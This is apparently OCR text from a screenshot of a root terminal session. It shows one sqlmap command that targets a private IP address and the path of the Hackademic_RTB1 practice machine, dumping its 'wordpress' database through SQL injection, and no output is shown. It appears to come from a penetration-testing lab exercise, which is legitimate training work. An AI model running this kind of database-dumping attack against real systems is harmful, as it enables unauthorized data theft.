 Applications Places Terminal Sat 12:50 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# sqlmap --url 192.168.88.136/Hackademic_RTB1/?cat=1 -D wordpress --batch --dump